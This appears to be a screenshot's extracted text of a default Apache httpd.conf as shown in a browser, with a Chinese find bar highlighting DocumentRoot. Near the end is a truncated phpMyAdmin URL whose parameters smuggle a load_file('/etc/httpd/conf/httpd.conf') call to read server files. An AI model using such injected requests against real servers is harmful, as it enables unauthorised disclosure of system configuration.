 \nServerAdmin root@localhost\n\n#\n# ServerName gives the name and port that the server uses to identify itself.\n#
This can often be determined automatically, but we recommend you specify\n# it explicitly to prevent problems
during startup.\n#\n# If your host doesn't have a registered DNS name, enter its IP address here.\n#\n#ServerName
www.example.com:80\n\n#\n# Deny access to the entirety of your server's filesystem. You must\n# explicitly permit
access to web content directories in other \n# <Directory> blocks below.\n#\n<Directory />\n AllowOverride none\n
Require all denied\n</Directory>\n\n#\n# Note that from this point forward you must specifically allow\n# particular
features to be enabled - so if something's not working as\n# you might expect, make sure that you have specifically
enabled it\n# below.\n#\n\n#\n# DocumentRoot: The directory out of which you will serve your\n# documents. By
default, all requests are taken from this directory, but\n# symbolic links and aliases may be used to point to other
locations.\n#\nDocumentRoot "/var/www/html"\n\n#\n# Relax access to content within /var/www.\n#\n<Directory
"/var/www/html">\n AllowOverride None\n # Allow open access:\n Require all granted\n</Directory>\n\n# Further
relax access to the default document root:\n<Directory "/var/www/html">\n #\n # Possible values for the Options
directive are "None", "All",\n # or any combination of:\n # Indexes Includes FollowSymLinks SymLinksifOwnerMatch
ExecCGI MultiViews\n #\n # Note that "MultiViews" must be named *explicitly* --- "Options All"\n # doesn't give it to
you.\n #\n # The Options directive is both complicated and important. Please see\n # http://httpd.apache.org
/docs/2.4/mod/core.html#options\n # for more information.\n #\n Options Indexes FollowSymLinks\n\n #\n #
192.168.1.10/myadmin/tbl_get_field.php?db=&table=&where_clause=&transform_key…oad_file('/etc/httpd/conf/httpd.conf')&token=94572a714d8d941d6a5b0ecd224b2005
DocumentRoot 高亮全部(A) 区分大小写(C) 词句匹配(W) 第 2 项，共找到 3 个匹配项